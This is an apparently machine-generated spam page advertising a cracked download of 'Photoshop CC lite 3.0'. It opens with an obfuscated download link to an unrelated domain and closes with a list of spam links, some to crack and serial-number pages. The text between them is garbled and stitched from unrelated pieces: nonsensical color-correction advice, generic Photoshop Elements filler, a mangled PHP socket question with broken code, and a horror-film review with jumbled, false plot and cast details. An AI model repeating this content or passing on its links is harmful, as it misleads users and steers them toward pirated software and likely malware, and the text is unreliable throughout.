**Download Adobe Photoshop CC lite 3.0**

**[Download Setup + Crack](http://esecuritys.com/countless?griddlecake=annonmous&humanely=ZG93bmxvYWR8dXM1WVdSc2VueDhNVFkxTmpZME1EZ3hOM3g4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA.mpic&night=livingstone.ZG93bmxvYWQgcGhvdG9zaG9wIGNjIGxpdGUZG9)**

# \*\*Post Processing\*\* When a photograph is exposed and developed and then printed, the colors will not be exactly the same as the colors you saw before developing. By printing the photographs, a few things happen: \* The paper will absorb the dyes in the photograph. The color shifts will occur. \* Scaling and resizing the picture will also affect the color. All of these effects can be corrected and improved in the development stage. Printing a photograph allows some of the differences in color to take place while the image is viewed on a screen. When viewing a digital photograph, the colors will have changed. The correction of color shift is a common adjustment step in any digital photograph and is called "color balancing." Before printing the photograph, or, as it turns out, before using a printer to print the photograph, the photograph is opened in Photoshop and color balancing is performed. Color balancing is generally done for a photograph of a single subject that is taken at one moment in time. It can be a difficult task when a person is standing in one spot for a long time, and the color shifts can be substantial. However, if an object or subject is not in one position for a long time, the color balancing can be performed fairly easily. A color balancing process involves opening a file in Photoshop and using the Adjustments palette to lower and raise the blue, green, red, and other color values in the image. When the color values are lowered, a blue shift occurs because of the paper used. When the color values are raised, a yellow shift occurs, because the paper has soaked up the color. You will likely notice quite a difference with the mouse cursor, too, because when color values are lifted, the mouse cursor will not move as it would normally do. The most common way to perform color balancing is to open the file in Photoshop. Because the goal is to make the colors and the color shifts more even, the first step is to reduce the color shift as best as possible. To reduce

You can use Photoshop Elements to edit PDF files, edit photos, build websites, create art, and design graphics, logos, icons and 3D models. Photoshop Elements 10 is the newest version of the award-winning image editor and graphics editor. Saves a lot of time for you to edit photos, build 3D models, and edit PDFs. You can build websites with five different web page editors. Great for beginners and professionals alike. Fast and powerful. High-quality, feature-filled apps. This article will walk you through the Photoshop Elements 11 release including: What's new in version 11? How to get new features in Photoshop Elements 11 How to find features in Photoshop Elements 11 Updating to Photoshop Elements 11 Video Tutorial What's new in version 11 There are a lot of new features and improvements that are introduced in Photoshop Elements 11. However, there are also a lot of features that are still in progress. So, there is no single answer to what's new in Photoshop Elements 11. This article will introduce you to most of the new features and improvements in Photoshop Elements 11. New in Photoshop Elements 11: Collage Collage lets you combine and rearrange photos, images, and graphics to build a new image. Add, remove, move, and rotate the new elements in the Collage layout, and adjust the opacity. You can add clipart to your collage and place stickers in the collage. Combine Photos After you take a new photo, you can combine any number of photos into one image. You can choose how photos should be displayed together and scale them to create an image similar to the one you took. New in Photoshop Elements 11: Merges and Crops Images Merge and Crops lets you combine several photos together. It lets you create multiple smaller images from the same larger image. You can resize the combined image and crop the images to one of its sizes. What's New in Photoshop Elements 11: Photo Editing Photo Editing in Photoshop Elements 11 lets you change the color and add effects to your photos. You can remove unwanted objects and add special effects to the photo. You can change the White Balance, Brightness, Darken or Lighten the photo, reduce the size, and change the contrast. There are many more editing features in Photoshop Elements.



Q: PHP Socket Connect Issues I am trying to check to see if the connection between a browser and a PHP server can be established. I have this method set up to test. The problem is that even though I can print out the response, I am not getting the correct value. public function check\_connection() {  $$this\text{-}$ response = ";  $$this\text{-}sockets = new Sockets('127.0.0.1', 80); $this\text{-}sockets\text{-}setTimeout(5); if ($this\text{-}sockets\text{-}connect(false))$$ \$this->response = 'Connection established'; else \$this->response = \$this->socket->getErrorMessage(); } And I am using this method to call the function:  $\text{Sconnect} = new Connect()$ ; if ( $\text{Sconnect} > check_connection() ==$ 'Connection established') { echo 'Connection Established'; } else { echo 'Connection Failed'; } I am stuck on the last method. Can anybody help me figure out what the problem is? A: The socket is already connected and \$socket->connect() call returns false. You have to read \$socket->getErrorMessage() public function check\_connection() {  $$this\text{-}response =$ ";  $$this\text{-}socket = new Socket('127.0.0.1', 80);$ \$this->socket->setTimeout(5); if (\$this->socket->connect(false)) \$this->response = 'Connection established'; else \$this->response = \$this->socket->getErrorMessage(); }

**What's New in the Download Photoshop Cc Lite?**

Monday, February 15, 2015 The Haunting - I Just Can't Get the Plot Out of My Head! The Haunting is a paranormal themed horror movie based on the 1974 novel by Shirley Jackson. I had picked the story up from the Dollar Store, as it was something I liked the description of and had had my eye on for awhile. I wanted to read up on the plot, but I just could not seem to get the story out of my head. My mind was constantly being overtaken by the creepiness of the movie, and the deviousness of the people involved. It was one part classic haunted house story and one part forensic nightmare. Just when it felt like the movie was going to be well produced and even non-creepy, it would escalate into something far different. The Haunting stars Kevin Bacon, Radha Mitchell and Priyanka Chopra. Kevin Bacon plays Ben Mears, a man who experiences a series of strange events while moving to the San Fernando Valley, which is like 10 minutes drive from my house. Three weeks into his move, he finds a photo of him and his family standing in front of the house, which has been a crime scene ever since the family was murdered. Rafael Talbot (played by Radha Mitchell) is Ben's new neighbor, who is stuck looking for work and does not seem to have a clear plan for his future, she has a large debt and a history with Ben's wife. Her landlord is Joseph (played by Christopher Lloyd), who is a pimp who seems to be attached to her and proceeds to sexually harass her. After spotting the photo of the Mears, The haunting begins to occur. Mr. Mears has been sent in to help in the investigation on finding the source of the haunting, but has never heard of the house having been a crime scene. What I really liked about this movie was the numerous jump scares. The Haunting is not any different. From the last scene of the movie to this one, the movie made me jump out of my seat on numerous occasions. It did not take long to realize that the movie was going to descend into a Halloween style of horror. There was always something lurking around the corner to freak me out, and horror fans will certainly like it. All in all, the pacing of the movie is absolutely horrifying. It does not take long for the movie to head in to full on horror mode. The detectives are a little

**System Requirements:**

Minimum: OS: Windows 7 64-bit Processor: Intel Pentium IV or later Memory: 3 GB RAM Graphics: DirectX 9 compatible video card with at least 256 MB of video memory Hard Drive: 5 GB available space Recommended: Processor: Intel Core 2 Quad or later Memory: 4 GB RAM Graphics: DirectX 10 compatible video card with at least 512 MB of video memory Features

Related links:

<https://kjvreadersbible.com/how-to-install-camera-raw-presets-in-photoshop/> <https://www.meselal.com/adobe-photoshop-serial-number-get-serial-product/> [https://www.plymouth-ma.gov/sites/g/files/vyhlif3691/f/pages/plymouth\\_cee\\_task\\_force\\_summary.pdf](https://www.plymouth-ma.gov/sites/g/files/vyhlif3691/f/pages/plymouth_cee_task_force_summary.pdf) [https://patmosrestoration.org/wp-content/uploads/2022/07/Download\\_Photoshop\\_Full\\_Version\\_Free.pdf](https://patmosrestoration.org/wp-content/uploads/2022/07/Download_Photoshop_Full_Version_Free.pdf) <https://dealstoheal.com/?p=2137> <https://relish-bakery.com/2022/07/01/dress-mockup-free-psd-website-free-mockup/> <https://tcv-jh.cz/advert/free-carbon-fiber-pattern/> <https://mashxingon.com/affective-photoshop-actions-boy-with-black-eyes-photoshop-action-download-free/> <http://emforma.cm-amadora.pt/blog/index.php?entryid=3650> <https://rodillosciclismo.com/sin-categoria/avatar-free-vector-brushes/> [https://amtothepm.com/wp-content/uploads/2022/07/Adobe\\_Photoshop\\_7\\_online.pdf](https://amtothepm.com/wp-content/uploads/2022/07/Adobe_Photoshop_7_online.pdf) <https://43gear.com/adobe-photoshop-20-full-crack/> [https://inobee.com/upload/files/2022/07/GalIsO7ubrSljpHO5U83\\_01\\_7c2ffc53e79cb83d29b584481a005cc6\\_file.pdf](https://inobee.com/upload/files/2022/07/GalIsO7ubrSljpHO5U83_01_7c2ffc53e79cb83d29b584481a005cc6_file.pdf) <http://gjurmet.com/en/below-are-the-available-adobe-photoshop-cc/> <http://www.giffa.ru/who/oil-paint-filter-photoshop-plg-win-xp-vista-win-2000-win-7/> <https://homeworks.ng/wp-content/uploads/2022/07/birfit.pdf> [https://baymarine.us/wp-content/uploads/2022/07/VersionPhotoshop\\_CC\\_2017\\_160.pdf](https://baymarine.us/wp-content/uploads/2022/07/VersionPhotoshop_CC_2017_160.pdf) <https://www.cdnapolicity.it/wp-content/uploads/2022/07/pathary.pdf> <https://www.streetbutlers.com/how-can-i-download-photoshop-cs6-for-free-no-internet/> <https://mahoganyrevue.com/advert/download-photoshop-free-for-windows-7-ultimate/>